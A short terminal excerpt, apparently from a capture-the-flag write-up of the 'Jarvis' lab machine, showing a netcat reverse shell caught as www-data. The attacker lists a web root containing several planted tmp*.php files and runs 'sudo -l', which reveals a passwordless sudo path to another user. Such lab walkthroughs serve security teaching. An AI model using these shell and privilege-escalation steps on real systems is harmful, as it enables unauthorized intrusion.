 ┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -nvlp 5555
www-data@jarvis:/var/www/html$ ls
ayax            fonts            js          rooms-suites.php  tmpbyihu.php
b4nn3d          footer.php       nav.php     sass              tmpufsge.php
connection.php  getfileayax.php  phpmyadmin  tmpblnwa.php      tmpuhnou.php
css             images           room.php    tmpbmswu.php      tmpujhsl.php
dining-bar.php  index.php        roomobj.php  tmpbyhfw.php      tmpulrji.php
www-data@jarvis:/var/www/html$
www-data@jarvis:/var/www/html$ sudo -l
Matching Defaults entries for www-data on jarvis:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on jarvis:
    (pepper : ALL) NOPASSWD: /var/www/Admin-Utilities/simpler.py
www-data@jarvis:/var/www/html$